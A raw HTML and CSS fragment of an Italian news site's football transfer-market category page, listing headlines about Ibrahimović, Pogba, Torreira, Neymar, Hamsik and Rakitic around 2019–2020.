98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_74 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:40px!important;padding-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:30px!important;padding-top:30px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_74 .tdb-add-text{color:#767676;font-family:Oswald!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_74 .tdb-title-line:after{height:0px;bottom:40%}.tdi_74 .tdb-title-line{height:50px}.td-theme-wrap .tdi_74{text-align:left}.tdi_74 .tdb-first-letter{left:-0.36em;right:auto}.tdi_74 .tdb-title-text{font-family:Oswald!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-title-text{font-size:24px!important}.tdi_74 .tdb-add-text{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Category: </span>Calciomercato</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_10 tdi_76 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_76" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_10 .td_module_flex_6{width:33.33%}.td_block_big_grid_flex_10 .td_module_flex_6 .td-image-wrap{padding-bottom:230px}.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:20px;line-height:26px;font-weight:700}.td_block_big_grid_flex_10 .td_module_flex_6 .td-module-meta-info{padding:20px}.td_block_big_grid_flex_10 .td_module_flex_7{width:25%}.td_block_big_grid_flex_10 .td_module_flex_7 .td-image-wrap{padding-bottom:175px}.td_block_big_grid_flex_10 .td_module_flex_7 .td-module-meta-info{padding:10px 14px}.td_block_big_grid_flex_10 .td_module_flex_7 .td-post-category{padding:1px 5px;font-size:9px}.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{margin:0;font-size:15px;line-height:17px;font-weight:500}body .tdi_76 .td-big-grid-flex-post-0,body .tdi_76 .td-big-grid-flex-post-1,body .tdi_76 .td-big-grid-flex-post-2{margin-bottom:10px}body .tdi_76 .td-module-meta-info{bottom:0}body .tdi_76 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_76 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_76 .td_module_flex_7 .td-video-play-ico{width:20px;height:20px;font-size:20px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_76 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_76 .td_module_flex_6 .td-post-category{margin:0 0 7px}body .tdi_76 .td_module_flex_7 .td-post-category{margin:0 0 5px}body .tdi_76 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_76 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_76 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_76 .td_module_flex_7 .td-post-date,body .tdi_76 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_76 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_76 .td_module_flex_7 .td-icon-star,body .tdi_76 .td_module_flex_7 .td-icon-star-empty,body .tdi_76 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_76 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_76 .td-module-container:hover .td-post-category{background-color:#4db2ec}body .tdi_76 .entry-review-stars{color:#fff}body .tdi_76 .td_module_flex_6 .entry-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_76 .td_module_flex_6 .td-editor-date,body .tdi_76 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_76 .td_module_flex_6 .td-module-comments a{font-size:13px!important;line-height:1!important}html:not([class*='ie']) body .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{font-size:15px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{font-size:13px;line-height:18px}}@media and (max-width:767px){.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{font-size:13px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{font-size:11px;line-height:15px}}@media (max-width:767px){.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2{width:80%}.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1 .td-image-wrap,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2 .td-image-wrap{padding-bottom:165px}.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1 .td-module-meta-info,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2 .td-module-meta-info{padding:16px 15px 11px}.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1 .entry-title,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2 .entry-title{margin:0;font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_76 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_76 .td_block_inner{margin-left:-5px;margin-right:-5px}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:10px}body .tdi_76 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_76 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .td-video-play-ico,body .tdi_76 .td-big-grid-flex-post-2 .td-video-play-ico{width:20px;height:20px;font-size:20px}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .td-video-play-ico,body .tdi_76 .td-big-grid-flex-post-2 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .td-post-category,body .tdi_76 .td-big-grid-flex-post-2 .td-post-category{margin:0 0 7px}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .td-post-category:not(.td-post-extra-category),body .tdi_76 .td-big-grid-flex-post-2 .td-post-category:not(.td-post-extra-category){display:inline-block}}@media (min-width:767px){body .tdi_76 .td_module_flex_6 .td-editor-date{display:inline-block}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-0 .td-editor-date{display:inline-block}}@media (min-width:767px){body .tdi_76 .td_module_flex_6 .entry-review-stars{display:inline-block}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-0 .entry-review-stars{display:inline-block}}@media (min-width:767px){body .tdi_76 .td_module_flex_6 .td-icon-star,body .tdi_76 .td_module_flex_6 .td-icon-star-empty,body .tdi_76 .td_module_flex_6 .td-icon-star-half{font-size:15px}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-0 .td-icon-star,body .tdi_76 .td-big-grid-flex-post-0 .td-icon-star-empty,body .tdi_76 .td-big-grid-flex-post-0 .td-icon-star-half{font-size:15px}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .entry-review-stars,body .tdi_76 .td-big-grid-flex-post-2 .entry-review-stars{display:inline-block}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .td-icon-star,body .tdi_76 .td-big-grid-flex-post-1 .td-icon-star-empty,body .tdi_76 .td-big-grid-flex-post-1 .td-icon-star-half,body .tdi_76 .td-big-grid-flex-post-2 .td-icon-star,body .tdi_76 .td-big-grid-flex-post-2 .td-icon-star-empty,body .tdi_76 .td-big-grid-flex-post-2 .td-icon-star-half{font-size:15px}}@media (min-width:1019px) and (max-width:1140px){body .tdi_76 .td_module_flex_6 .td-image-wrap{padding-bottom:210px}body .tdi_76 .td_module_flex_7 .td-image-wrap{padding-bottom:160px}}@media (min-width:768px) and (max-width:1018px){body .tdi_76 .td_module_flex_6 .td-image-wrap{padding-bottom:155px}body .tdi_76 .td_module_flex_7 .td-image-wrap{padding-bottom:120px}body .tdi_76 .td_module_flex_6 .td-module-meta-info{padding:15px 15px 10px}body .tdi_76 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 0px 0px}@media (min-width:767px){body .tdi_76 .td_module_flex_6 .td-post-author-name{display:none}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-0 .td-post-author-name{display:none}}@media (min-width:767px){body .tdi_76 .td_module_flex_6 .td-post-date,body .tdi_76 .td_module_flex_6 .td-post-author-name span{display:none}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-0 .td-post-date,body .tdi_76 .td-big-grid-flex-post-0 .td-post-author-name span{display:none}}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-0,body .tdi_76 .td-big-grid-flex-post-1,body .tdi_76 .td-big-grid-flex-post-2{margin-bottom:2px}body .tdi_76 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_76 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_76 .td_module_flex_6{width:100%}body .tdi_76 .td_module_flex_7{width:80%}body .tdi_76 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_76 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}body .tdi_76 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_76 .td_module_flex_7 .td-post-category{padding:3px 6px 3px 6px}@media (min-width:767px){body .tdi_76 .td-big-grid-flex-post{border-width:0 1px;border-style:solid;border-color:transparent}body .tdi_76 .td_block_inner{margin-left:-1px;margin-right:-1px}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:2px}body .tdi_76 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .td-post-author-name,body .tdi_76 .td-big-grid-flex-post-2 .td-post-author-name{display:none}}@media (max-width:767px){body .tdi_76 .td-big-grid-flex-post-1 .td-post-date,body .tdi_76 .td-big-grid-flex-post-1 .td-post-author-name span,body .tdi_76 .td-big-grid-flex-post-2 .td-post-date,body .tdi_76 .td-big-grid-flex-post-2 .td-post-author-name span{display:none}}}</style><div id=tdi_76 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.italynews.it/attualita/2020/04/01/milan-ibra-ha-deciso-a-fine-stagione-sara-addio-87706.html"  rel="bookmark" class="td-image-wrap " title="Milan, Ibra ha deciso: a fine stagione sarà addio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2020/04/F25C0EDA-F5D4-4D86-A821-48EC7F71092F-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/attualita/2020/04/01/milan-ibra-ha-deciso-a-fine-stagione-sara-addio-87706.html"  rel="bookmark" title="Milan, Ibra ha deciso: a fine stagione sarà addio">Milan, Ibra ha deciso: a fine stagione sarà addio</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T07:19:49+01:00" >1 Aprile 2020</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/12/30/il-man-united-sfida-linter-summit-con-gli-agenti-di-gedson-fernandes-81027.html"  rel="bookmark" class="td-image-wrap " title="Il Man United sfida l&#8217;Inter: summit con gli agenti di Gedson Fernandes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/12/Schermata-2020-12-30-alle-19.11.29.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/12/30/il-man-united-sfida-linter-summit-con-gli-agenti-di-gedson-fernandes-81027.html"  rel="bookmark" title="Il Man United sfida l&#8217;Inter: summit con gli agenti di Gedson Fernandes">Il Man United sfida l&#8217;Inter: summit con gli agenti di Gedson Fernandes</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-30T19:12:16+01:00" >30 Dicembre 2019</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/12/30/juventus-il-sogno-per-lestate-resta-il-ritorno-di-pogba-dallo-united-81017.html"  rel="bookmark" class="td-image-wrap " title="Juventus, il sogno per l&#8217;estate resta il ritorno di Pogba dallo United" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/12/Schermata-2020-12-30-alle-18.51.33.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/12/30/juventus-il-sogno-per-lestate-resta-il-ritorno-di-pogba-dallo-united-81017.html"  rel="bookmark" title="Juventus, il sogno per l&#8217;estate resta il ritorno di Pogba dallo United">Juventus, il sogno per l&#8217;estate resta il ritorno di Pogba dallo United</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-30T18:52:44+01:00" >30 Dicembre 2019</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/12/16/napoli-lofferta-per-torreira-3-mln-per-18-mesi-di-prestito-e-27-di-riscatto-80701.html"  rel="bookmark" class="td-image-wrap " title="Napoli, l&#8217;offerta per Torreira: 3 mln per 18 mesi di prestito e 27 di riscatto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/12/Schermata-2019-12-16-alle-12.19.47-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/12/16/napoli-lofferta-per-torreira-3-mln-per-18-mesi-di-prestito-e-27-di-riscatto-80701.html"  rel="bookmark" title="Napoli, l&#8217;offerta per Torreira: 3 mln per 18 mesi di prestito e 27 di riscatto">Napoli, l&#8217;offerta per Torreira: 3 mln per 18 mesi di prestito e 27 di riscatto</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/11/17/barcellona-abidal-neymar-sara-sempre-unopzione-79597.html"  rel="bookmark" class="td-image-wrap " title="Barcellona, Abidal: &#8220;Neymar sarà sempre un&#8217;opzione&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/11/Schermata-2019-11-17-alle-16.41.50-324x354.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/11/17/barcellona-abidal-neymar-sara-sempre-unopzione-79597.html"  rel="bookmark" title="Barcellona, Abidal: &#8220;Neymar sarà sempre un&#8217;opzione&#8221;">Barcellona, Abidal: &#8220;Neymar sarà sempre un&#8217;opzione&#8221;</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-5 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/10/22/hamsik-stanco-della-cina-potrebbe-tornare-in-europa-78504.html"  rel="bookmark" class="td-image-wrap " title="Hamsik stanco della Cina? Potrebbe tornare in Europa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/10/Schermata-2019-10-22-alle-17.10.53-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/10/22/hamsik-stanco-della-cina-potrebbe-tornare-in-europa-78504.html"  rel="bookmark" title="Hamsik stanco della Cina? Potrebbe tornare in Europa">Hamsik stanco della Cina? Potrebbe tornare in Europa</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-6 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/10/21/inter-conte-vuole-di-piu-sondaggio-recente-con-rakitic-78487.html"  rel="bookmark" class="td-image-wrap " title="Inter, Conte vuole di più: sondaggio recente con Rakitic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/10/Schermata-2019-10-21-alle-12.30.22-324x342.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/10/21/inter-conte-vuole-di-piu-sondaggio-recente-con-rakitic-78487.html"  rel="bookmark" title="Inter, Conte vuole di più: sondaggio recente con Rakitic">Inter, Conte vuole di più: sondaggio recente con Rakitic</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-12px;margin-right:-12px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-10px;margin-right:-10px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-8px;margin-right:-8px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:8px;padding-right:8px}}}@media (max-width:767px){@media (min-width:768px){.tdi_78{margin-left:-0px;margin-right:-0px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_78{margin-bottom:48px!important}.tdi_78 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_81 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:0px!important}@media (max-width:767px){.tdi_81{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop 